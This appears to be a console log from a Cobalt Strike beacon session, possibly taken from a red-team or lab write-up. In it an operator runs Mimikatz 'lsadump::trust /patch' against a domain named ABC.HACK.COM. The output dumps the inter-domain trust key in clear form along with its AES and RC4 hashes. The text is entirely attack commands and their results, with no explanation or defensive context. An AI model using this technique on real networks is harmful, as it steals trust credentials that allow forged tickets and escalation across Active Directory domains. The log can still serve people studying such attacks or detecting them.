 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 706120 bytes
[+] received output:
Current domain: ABC.HACK.COM (ABC / S-1-5-21-2902250016-280749999-3752131090)
Domain: HACK.COM (HACK / S-1-5-21-2716900768-72748719-3475352185)
[  In ] ABC.HACK.COM -> HACK.COM
* 2022/10/6 17:02:40 - CLEAR   - 98 16 a2 43 71 e4 50 30 5e b2 eb 9e e1 5c de c5 ca 54 73 dc 57 36 5d fc 7b f2
b5 d9 e8 dc 49 01 94 6e 2c ea 06 14 f5 cb 16 6a 3e 73 2d d2 fb cb 2b 98 15 02 a8 16 3f 86 58 0d c7 be 33 ae 23 c2
c2 66 ab 95 b2 87 24 06 7a 21 b0 1f 4b 62 d3 dd 53 42 4b 98 89 6f 86 40 2b b6 ba 59 12 d5 9a d2 e7 ba b8 9c 0f cb
2d 7c 95 54 4f 80 f7 14 d0 09 5a 57 f9 5f 2b 7d 76 03 68 65 14 89 c2 8e b3 3d f1 2f 33 f7 82 82 18 9e 95 a6 b7 22
8a 28 ec 30 25 95 d3 29 4e 98 9a 99 1e 24 8d 76 63 d0 87 e5 9a 6d c6 ec 3a c8 e9 c8 65 b5 cc 6a 1a 8f c0 07 3d ea
93 b6 bc e1 12 06 ae 5c
* aes256_hmac       2aa42ff0ef24cdd442b74a889a461c3c9b90e6b5b32fc4112e8c75f0c10d614f
* aes128_hmac       e714482aba429241b8d31a37464d1f52
* rc4_hmac_nt       4101a9a4410052f42a70990e5371a5b9